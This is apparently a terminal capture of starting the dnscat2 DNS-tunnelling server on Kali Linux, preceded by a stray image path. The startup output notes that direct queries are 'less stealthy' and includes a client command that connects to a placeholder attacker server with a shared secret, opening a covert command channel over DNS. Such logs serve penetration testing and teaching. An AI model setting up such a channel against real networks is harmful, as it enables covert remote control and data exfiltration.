 root@kali:~/dnscat2/server# ruby ./dnscat2.rb
New window created: 0
New window created: crypto-debug
dnscat2> Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=61b79d4a8e4807835eaafe162cfedbb1
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.